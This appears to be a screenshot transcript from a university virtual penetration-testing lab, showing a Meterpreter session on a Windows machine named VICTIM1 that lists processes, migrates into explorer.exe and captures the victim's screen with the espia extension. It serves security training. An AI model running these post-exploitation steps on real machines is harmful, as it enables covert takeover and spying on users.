 vital.poly.edu
Virtual Lab Virtual Lab Virtual Lab noVNC noVNC
Connected (unencrypted) to: Xen-bt5-qemu125 Send CtrlAltDel
Applications Places System Sun Feb 28, 9:57 PM
root@bt: ~
File Edit View Terminal Help
\system32\svchost.exe
816 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS
\System32\svchost.exe
988 svchost.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS
\System32\svchost.exe
1028 svchost.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\WINDOWS
\System32\svchost.exe
1124 spoolsv.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS
\system32\spoolsv.exe
1652 explorer.exe x86 0 VICTIM1\poly C:\WINDOWS
\Explorer.EXE
1840 msmsgs.exe x86 0 VICTIM1\poly C:\Program
Files\Messenger\msmsgs.exe
1296 wuauclt.exe x86 0 VICTIM1\poly C:\WINDOWS
\System32\wuauclt.exe
meterpreter > migrate 1652
[*] Migrating to 1652...
[*] Migration completed successfully.
meterpreter > use espia
Loading extension espia...success.
meterpreter > screengrab
Screenshot saved to: /root/lgNGSFHA.jpeg
meterpreter >
<< back | track 5
the quieter you become, the more you are able to hear